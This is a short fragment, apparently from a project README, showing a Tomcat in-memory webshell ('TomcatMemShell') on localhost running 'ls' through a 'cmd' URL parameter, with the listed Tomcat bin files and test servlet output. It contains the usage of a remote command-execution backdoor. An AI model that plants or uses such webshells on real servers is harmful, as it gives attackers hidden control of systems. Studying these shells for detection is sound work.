 localhost:8089/TomcatMemShell/?cmd=ls
bootstrap.jar catalina-tasks.xml catalina.bat catalina.sh ciphers.bat ciphers.sh commons-daemon-native.tar.gz commons-daemon.jar
shutdown.sh startup.bat startup.sh tomcat-juli.jar tomcat-native.tar.gz tool-wrapper.bat tool-wrapper.sh version.bat version.sh
Hello World!
Hello Servlet